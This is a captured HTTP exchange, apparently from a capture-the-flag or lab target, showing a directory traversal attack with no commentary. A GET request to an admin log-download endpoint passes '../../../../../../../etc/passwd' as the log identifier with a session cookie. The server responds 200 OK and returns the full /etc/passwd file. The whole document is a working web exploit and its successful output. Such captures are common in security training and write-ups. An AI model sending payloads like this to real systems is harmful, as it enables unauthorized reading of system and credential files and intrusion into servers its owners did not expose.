 GET /admin/get_system_log?log_identifier=../../../../../../../etc/passwd
HTTP/1.1
Host: 10.10.11.88:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.88:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2
YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOadwA
.Bfh4JySFlr59bTDOH3wL1hB-NAs
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Wed, 08 Oct 2025 17:24:47 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-370479508"
10 Date: Wed, 08 Oct 2025 17:24:47 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin